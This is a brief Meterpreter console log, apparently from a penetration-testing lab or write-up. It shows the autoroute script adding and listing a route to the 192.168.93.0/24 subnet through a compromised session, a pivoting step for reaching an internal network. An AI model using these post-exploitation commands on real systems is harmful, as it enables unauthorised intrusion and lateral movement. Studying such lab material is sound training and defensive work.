 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.168.93.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.93.1/255.255.255.0 ...
[+] Added route to 192.168.93.1/255.255.255.0 via 192.168.111.4
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.93.1 255.255.255.0 Session 2
meterpreter > _